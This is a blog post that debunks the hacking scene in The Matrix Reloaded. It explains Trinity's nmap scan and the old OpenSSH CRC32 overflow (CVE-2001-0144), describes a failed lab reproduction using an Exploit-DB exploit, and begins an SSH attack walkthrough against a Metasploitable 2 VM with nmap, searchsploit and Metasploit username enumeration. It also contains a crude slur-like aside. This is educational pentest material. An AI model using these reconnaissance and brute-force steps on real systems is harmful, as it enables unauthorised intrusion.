


DEBUNKED! From Nmap to God Access - The Matrix Reloaded (2003)
Follow the White Rabbit...


In a world where reality bends, code rains like green digital streams, and a single keystroke can topple entire systems—welcome to _The Matrix Reloaded_ (2003). Starring Keanu Reeves as the stoic, trench-coated Neo, the film immerses us in a universe where the boundary between humans and machines is blurred, and every fight, every hack, carries the weight of rebellion. But behind the high-octane action and mind-bending visuals, how much of its portrayal of hacking and cyber-intrusion actually holds water?
In this post, we’ll dive deep into the mechanics behind the cinematic smoke and mirrors—Nmap scans, SSH exploits, privilege escalation, and more—to see what could actually be pulled off in the real world. Whether you’re a cybersecurity enthusiast, a penetration tester, or just someone who’s ever wanted to “hack the Matrix,” this is your guide to separating the real from the reel. Let’s jack in and break down The Matrix Reloaded, scene by scene—and see where Hollywood bends the code, and where it crashes.
Chapter 1: My name is Trinity...
In the opening scene of The Matrix Reloaded, the second installment in the Matrix series, our beloved Trinity hacks into a City power grid and disables it.
Now, this could have easily been another Hollywood drama with a hacker randomly smashing keyboard keys and ridiculous graphics flashing “Access Granted.”
But this one actually gets a few things amazingly right. Let’s go through the scene first.
Alright, so if I decode this scene step by step — Trinity first uses Nmap to discover the services running on the target IP address, assuming that’s the IP address of the power grid she’s trying to hack.
Now, Nmap is a real tool that pentesters and red teamers use daily during their engagements.
Nmap (short for Network Mapper) is a free, open-source tool used to scan networks, discover devices, and probe for open ports and vulnerabilities.
In simpler terms, Nmap is like a radar for your network — it tells you what machines are out there, what services they’re running, and whether they might be vulnerable.
Nmap is indeed a powerful tool for reconnaissance and network scanning, and it can help with the following tasks when targeting a system:
Host Discovery – Find out what devices are online.
Port Scanning – See which ports/services are open (like SSH, HTTP, etc.).
Service Detection – Identify the software running on those ports.
Vulnerability Detection – Detect weak or outdated services (via Nmap scripts).
OS Detection – Guess the operating system of a host.


If we look into the scene closely, she is using nmap version 2.5 Beta 25. I checked the nmap old releases in their official website and found out that the the concerned package for this version was actually there, the last modified date for the package was 08-01-2006.

Upon checking the change log for this version also confirm its release date that is 04-06-2001.

I checked online when Matrix Reloaded was filmed and the sources confirms that the filming was started on March 1, 2001 to August 21, 2002, which confirms that the makers of the film uses a real tool version in the film. Sweet!
Next, let's decode the Nmap command that Trinity used in the hacking scene:
nmap -v -sS -O 10.2.2.2Breakdown of the Command:
nmap - It Launches the nmap tool.
-v - Verbose Mode. It Provides more detailed output while scanning. Useful for monitoring progress.
-sS - TCP SYN scan (also called a stealth scan). It sends a SYN packet to the target and watches for the response without completing the handshake. This is fast and often avoids detection by firewalls or logging tools.
-O - OS Detection. It attempts to identify the operating system of the target using TCP/IP Stack fingerprinting.
So in plain English, this command says:
Scan the target at IP `10.2.2.2`, be verbose about it, use a stealthy SYN scan to check open ports, and try to guess the operating system.
Is "10.2.2.2" a Real IP?
Yes — technically it's a valid IP address, but it's part of a private IP range
📦 Private IP Address Ranges (RFC 1918):
Since 10.2.2.2 falls under 10.0.0.0/8, it's not routable on the public internet. It’s a private/internal IP, likely used to represent an internal network in the movie — like a corporate or infrastructure control system (e.g. power grid).
Moving on, in the nmap output we see is that we got port 22 open running SSH. Now those of you who don't know what ports are?
Well, Think of your computer like an apartment building, and each apartment has a room number.
The building = your computer
The rooms = ports
Each room has a specific purpose
Just like different rooms are used for different things (kitchen, bedroom, etc.), ports are used for different kinds of digital conversations.
Your computer has 65,535 ports, and each one is like a channel for a specific kind of communication.
🧑💻 Now, What Is SSH?
SSH stands for Secure Shell.
It’s like a secure remote control for computers.
With SSH, you can:
Log into another computer (like a server)
Run commands
Transfer files — safely and encrypted
SSH is a tool used mostly by system admins, developers, and hackers to remotely manage computers — especially Linux servers.
🛣️ How SSH Uses a Port
By default, SSH uses port 22.
Let’s go back to our apartment building example:
Port 22 = the "room" where the SSH doorman sits.
If someone knocks on port 22, your computer answers:
"Hey, are you trying to connect over SSH? Cool, let’s talk securely."If that port is open, and the right credentials are given, remote access is granted.
If it’s closed, the door won’t even open.
So, in this scene Trinity found the SSH port open but she still need its password to log into it and get the shell access. That's where the SSHNuke exploit comes into play.
SSHNuke was a fictionalized name used in the movie for a real SSH exploit tool. It targets a vulnerability in an old version of OpenSSH (v1.2.1) — a service that runs on port 22 and allows secure remote access to servers.
Well, In the early versions of OpenSSH, such as 1.2.1 (as shown in The Matrix Reloaded), had serious buffer overflow vulnerabilities — most notably CVE-2001-0144, which exploited a flaw in the SSH1 CRC32 compensation attack detector.
In simple terms, a buffer overflow happens when a program is tricked into accepting more data than it’s designed to handle, causing it to overwrite parts of its own memory, including the instruction pointer. In this specific case, the attacker sends a malicious SSH login request containing a crafted CRC32 string, which overflows the buffer. This allows the attacker to inject and execute arbitrary code, ultimately gaining remote root access without authentication. Trinity’s fictional tool “sshnuke” in the film mirrors this real vulnerability — she uses it to exploit the outdated OpenSSH service, gain root-level control, and shut down the power grid, making this one of the most technically accurate hacking scenes in Hollywood.
Chapter 2: Dirty Dirty SSH!!!
Now that we understand what our tiny little exploit is doing, I tried to replicate it in my lab like I always do—but oh God! It was a pain in the ass.

The issue with this particular exploit demo is that it requires a very specific environment to trigger successfully. I looked online for the OpenSSH versions vulnerable to the SSH1 CRC32 vulnerability. I first banged my head against the wall trying to configure OpenSSH 2.5.2p2 on a Debian 6 VM. Before that, I even tried spinning up a Docker container, but it outright rejected such old versions. With no other option left, I had to manually create a new VM running Debian 6.
I downloaded the OpenSSH version and tried to install it, but if it were that easy, I wouldn’t be talking about it here. It threw errors at me left and right like shurikens from the Hidden Leaf ninjas. After some debugging, I discovered that this OpenSSH version required a compatible OpenSSL version like 0.9.8—which is extremely legacy at this point. So, once again, I went down the rabbit hole, hunting for the correct version and trying, just trying, to make it work. Somehow, after hours of labor, I managed to get it working.
To check if I could connect to the target SSH server, I used the usual `ssh` command—but destiny had other plans. I got an error showing incompatible ciphers that my client outright rejected. In a nutshell, my SSH client on the attacker machine is up-to-date like the rest of the world. But here I am, trying to connect to a 25-year-old SSH server with a modern client—and it just didn’t work!


Back on the debugging track, I spun up an old Ubuntu 12.04 Docker container to make it work—and amazingly, somehow, it did. Here are some screenshots:
So, Now my target environment was kinda ready and now it was time to get that sshnuke in our hands. I looked online and find an exploit for our CVE no. CVE-2001-0144. Seems nice!

Exploit: https://www.exploit-db.com/exploits/20617
I copied it on my working directory using searchsploit and the expoit's EDB-ID number.
searchsploit 20617
searchsploit -m unix/remote/20617.c
Now, compiling this exploit was another World War 3. To do it, I first had to spin up a Docker container like before. Then, I had to download a fairly old SSH client on it— openssh-2.2.0p1. After that, I had to compile the exploit.
The exploit consists of two parts:
A modified SSH client (`packet.c` patch)
A helper program (`sshnuke.c`) to generate malicious payloads
First, the original exploit modifies `packet.c` in an old SSH1 implementation. We patch the `packet.c` file in the old SSH1 codebase we have from `openssh-2.2.0p1` and then recompile it.
Next, we compile the `sshnuke.c` file into an executable using GCC. If everything goes well, we then execute it using a command like:
./ssh-exploit <saved_eip> <count> <packet_len> <username_len> <target_host> <port> <offset>I executed it, but it kinda failed. I hit my head against the wall (literally) until it bled, because I realized that the OpenSSH version installed on the target server—OpenSSH 2.5.2p2—was not vulnerable. The vulnerability had been patched in OpenSSH 2.3.0 and later.
So, back into the rabbit hole I went, reinstalling another vulnerable version on the target server: this time `openssh-2.1.1p4` with `openssl-0.9.6m`. It took a couple of hours and threw new errors because these versions were even older than the previous ones.
After wasting more than 8 hours, I finally launched the exploit—and guess what? IT FAILED!
The exploit was supposed to give me a root shell, but instead, it was asking me for a password. Like, really?!

Researched a little and found out the following reasons my exploit failed:
Parameter Mismatch: The values you're using (`1000 500 50000 30 200`) are generic placeholders and must be calibrated for the exact target OS and architecture, specific memory layout of the SSH server, and heap/stack behavior during CRC overflow.
Shellcode Compatibility: The provided shellcode is for x86 architecture only, designed for Linux kernel 2.2/2.4, and uses hardcoded syscall numbers that fail on modern kernels.
Protocol Mismatch: The exploit only works against SSHv1 (protocol 1.x). Your target supports protocol versions 1.5/2.0 but likely defaults to SSHv2. The server negotiated SSHv2, which is immune to this exploit. The server expects protocol 1, and connecting with 1.5/2 won’t work. I did try to connect with protocol 1 manually but it didn't worked either.
Incorrect Parameters: The values you used (`1000 500 50000 30 ... 200`) are likely incorrect for your environment. Correct values depend on the memory layout of the target SSH server, exact vulnerable version (e.g., OpenSSH 2.2.0 vs 2.1.1), and operating system (Linux/BSD) and architecture (x86/SPARC). Guessing values rarely works.
Why Password Prompts Occur: The exploit works before authentication. A successful exploit would trigger a CRC32 integer overflow during the initial connection, overwrite memory to execute shellcode (opening a backdoor), and never reach the authentication stage.
Alright, so now that we’ve dealt with the trauma that the old SSH exploit put us through, let’s move forward and see how, in today’s day and age, a real attacker would go after the SSH service to gain an initial foothold on a target machine.

For the target, i have a Metasploitable 2 machine over here. Metasploitable2 is basically a deliberately vulnerable virtual machine created by Rapid7 to help people practice penetration testing, exploit development, and security research in a safe, legal environment. If you wanna download it on your system, you can find it here.
Nmap is gay!
So, we will start with our basic scanning and reconnaissance with nmap, like Trinity did in the movie scene. I will be using the below command that will perform a SYN port scan on the target and find out the running port and services on the target along with their version number.
sudo nmap -sS -sV 192.168.1.106
Okay, so I found a whole bunch of TCP ports here, each running different services. As a penetration tester, we could go ahead and enumerate each service one by one, but this time, our focus is on our good old friend - SSH.

As seen in the screenshot above, we’ve identified that the target is running OpenSSH 4.7p1. This is quite an old version and may be vulnerable to publicly known exploits. To verify this, we’ll use Searchsploit.
Searchsploit is a command-line tool that comes with the Exploit Database (Exploit-DB) package and allows you to quickly search for publicly available exploits and proof-of-concept (PoC) code directly from your terminal. To search using it, we will use the below command.
searchsploit openssh 4.7p1

We have a bunch of results here, but nothing that we can use to gain remote code execution on the target via SSH. There are several username enumeration vulnerabilities affecting our target’s SSH version, but aside from that, nothing straightforward that would give us an instant shell.
Hello "User", you there ?
Ideally, when it comes to SSH, there aren’t many techniques or paths that can lead to an initial foothold. There are predominantly two main approaches:
Exploiting a vulnerable SSH version with a known public RCE exploit
Bruteforcing access by guessing the correct username/password
We have already explored the first approach and found nothing usable, so we will shift our attention to the second one.
To perform a brute-force attack on the SSH service, we primarily need two things: a username and a password.
Let’s start with username enumeration before working on obtaining its password. We will use Metasploit auxiliary modules for this, so let’s fire it up.
sudo msfconsole -qNow we will search for all the metasploit modules using the below command. The result shows us a lot of exploit and auxiliary modules
search ssh

The one that we will be using is ssh_enumusers auxiliary module.
Let’s run the command below to see what parameters it requires. According to the output, we need to provide the RHOSTS value for the target IP and a USER_FILE containing a list of common usernames. Metasploit will then check each username against the SSH service to determine if it is valid.
use auxiliary/scanner/ssh/ssh_enumusers
